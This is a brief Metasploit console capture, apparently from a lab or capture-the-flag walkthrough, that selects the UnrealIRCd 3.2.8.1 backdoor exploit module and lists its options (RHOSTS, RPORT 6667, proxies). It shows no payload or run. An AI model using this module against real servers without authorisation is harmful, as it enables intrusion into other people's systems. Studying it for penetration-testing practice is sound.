 msf6 > use 0
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT    6667             yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic Target
View the full module info with the info, or info -d command.